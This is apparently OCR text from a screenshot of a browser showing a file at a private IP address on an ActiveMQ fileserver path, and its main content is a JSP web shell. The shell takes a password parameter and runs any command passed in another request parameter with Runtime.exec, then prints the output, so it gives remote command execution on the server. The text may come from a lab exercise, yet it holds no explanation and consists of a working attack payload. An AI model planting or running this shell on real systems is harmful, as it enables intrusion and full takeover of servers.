 不安全 | 192.168.174.138:8161/fileserver/test.txt
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN du 百度 Bing
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.print(new String(b));
}
out.print("</pre>");
}
%>